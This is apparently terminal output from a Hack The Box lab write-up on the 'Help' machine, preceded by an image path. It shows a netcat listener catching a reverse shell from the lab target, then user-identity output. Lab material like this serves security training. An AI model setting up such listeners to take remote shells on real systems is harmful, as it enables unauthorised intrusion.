 ┌──(kali㉿kali)-[~/htb-labs/Help]
└─$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.78.46] 42086
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86
_64 GNU/Linux
 00:29:10 up  1:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(pl
ugdev),114(lpadmin),115(sambashare)
bash: cannot set terminal process group (745): Inappropriate ioctl for device
bash: no job control in this shell
help@help:/$ whoami
whoami
help
help@help:/$